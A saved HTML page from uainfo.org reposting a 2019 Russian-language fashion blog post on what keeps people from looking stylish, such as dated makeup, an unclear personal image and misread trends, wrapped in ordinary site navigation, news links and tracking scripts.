

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1557834355-chto-nam-meshaet-vyglyadet-stilno.html
body_size: 28629
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>&quot;Люди не знают, кем они хотят быть и выглядеть&quot;. Что нам мешает выглядеть стильно</title>    <meta name="description" content="Я часто встречаю на форумах, в пабликах и вообще много где обсуждения различных нюансов современной моды и стиля. А потом смотрю на фотографии участников обсуждения и хочется сказать: да вы вообще все не с того начинаете" />
<meta name="keywords" content="стиль, одежда" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Люди не знают, кем они хотят быть и выглядеть&quot;. Что нам мешает выглядеть стильно" />
<meta property="og:description" content="Я часто встречаю на форумах, в пабликах и вообще много где обсуждения различных нюансов современной моды и стиля. А потом смотрю на фотографии участников обсуждения и хочется сказать: да вы вообще все не с того начинаете" />
<meta property="og:image" content="http://uainfo.org/static/img/_/s/_stilno_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1557834355-chto-nam-meshaet-vyglyadet-stilno.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/619414391_2082016099303148_224109294866713186_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>"Люди не знают, кем они хотят быть и выглядеть". Что нам мешает выглядеть стильно</h1></header>
        <div class="meta hit">
            <time>14.05.2019, 20:06</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1009</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="376965" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/_/s/_stilno_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Я часто встречаю на форумах, в пабликах и вообще много где обсуждения различных нюансов современной моды и стиля. А потом смотрю на фотографии участников обсуждения и хочется сказать: да вы вообще все не с того начинаете.</p>

<p>Это и в самом деле очень частая проблема, когда за изучением тонкостей и нюансов, люди не видят глобальных вещей. Они недовольны своим внешним видом, хотят, чтобы «как на картинке», при этом будут годами искать подходящий цвет блузки, чтобы эту картинку воспроизвести, но не замечают главных несоответствий с недостижимым идеалом или просто хотя бы с актуальными веяниями.</p>

<p>Это текст — несколько отдельных наблюдений, которые я хочу сохранить тут вместе. Наблюдений о том, что мешает людям стать стильными или хотя бы выглядеть стильно.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1557606326-sekrety-stilya-pyat-modnyh-zabluzhdeniy.html">Секреты стиля: пять модных заблуждений</a></strong></p>

<p>Начну, наверное, с внешности. Да, это очень распространенная проблема. Я для себя вывела формулу: лучше выглядеть «неплохо», но «сегодня», чем «отлично», но «позавчера». В основном это касается макияжа, причесок, маникюра и прочих мелких нюансов, которые на самом деле говорят о вас больше, чем платья и пальто, которые на вас надеты. Часто так бывает, что женщина находит для себя какое-то удачное (как ей кажется) решение в макияже или прическе. Цвет волос или форма стрелки на веке или обводка губ карандашом. И живет с этим, не замечая, что мир уже давно продвинулся дальше. И она с этими деталями своего образа выглядит как героиня кино, посвященного тому или иному периоду. И в общем-то, можно надевать на себя все, что угодно, но пока ты ходишь с таким начесом — нет смысла думать про цветотип, тип фигуры и тренды. (Я позволила себе показать это фото, потому что это съемка для интернет-магазина, и обсуждаем мы тут не внешность девушки, а тот образ, который ей создали для съемки. Для съемки, которая опубликована в марте 2018 года, а выглядит как будто страница из журнала Лиза года так двухтысячного).</p>

<p><a href="/static/ckef/img/67_28.jpg" target="_blank"><img src="/static/ckef/img/67_28.jpg" style="width: 500px; height: 570px;" /></a></p>

<p>Второе, очень значимое, как мне кажется, наблюдение — люди не знают, кем они хотят быть и выглядеть. А иногда, если и знают — не сопоставляют это со своим реальным образом жизни. А самое главное — со своим поведением. Нет ничего плохого, в общем-то, чтобы косплеить британскую королеву. Даже если ты живешь в селе Калиновка. Но вот если ты в костюме, шляпке и с сумочкой на локте стоишь на остановке и лузгаешь семечки — это уже выглядит как-то странно. </p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1547455072-komu-potribni-modni-trendi-.html">Кому потрібні модні тренди?</a></strong></p>

<p>Еще одна черта — «освоение» тренда, который был актуальным несколько сезонов назад. Уж лучше вообще никаких трендов, чем так. Но хуже всего, когда девушки и женщины следят за актуальными трендами и даже пытаются им следовать, но не понимают самого духа тренда, духа времени. И получается вот так. </p>

<p>На подиуме платья с цветочным принтом?</p>

<p><a href="/static/ckef/img/1_746.jpg" target="_blank"><img src="/static/ckef/img/1_746.jpg" style="width: 500px; height: 380px;" /></a></p>

<p>Значит, нужно купить платье в цветочек.</p>

<p><a href="/static/ckef/img/2_908.jpg" target="_blank"><img src="/static/ckef/img/2_908.jpg" style="width: 500px; height: 354px;" /></a></p>

<p>Вот это неумение видеть разницу, почему одно «платье в цветочек» отличается от другого «платья в цветочек», и почему одно актуально и стильно, а второе — странное и безвкусное — в этом большая проблема. И пока эта проблема не будет решена — неважно, будут ли подходить вещи по цветотипу и всякое такое.</p>

<p><em><strong>Підписуйся на сторінки </strong></em><em><strong>UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="http://www.fashionblog.com.ua/chto-nam-meshaet-vyglyadet-stilno/?fbclid=IwAR3xGizx24McafeylNeZeeDZGU_hXDPmQEnoApfkB6bPy0veXf2g-dDURfw" rel="nofollow" target="_blank">Анастасия АЛЕКСЕЕНКО</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D1%82%D0%B8%D0%BB%D1%8C" itemprop="keywords">стиль</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0" itemprop="keywords"> одежда</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
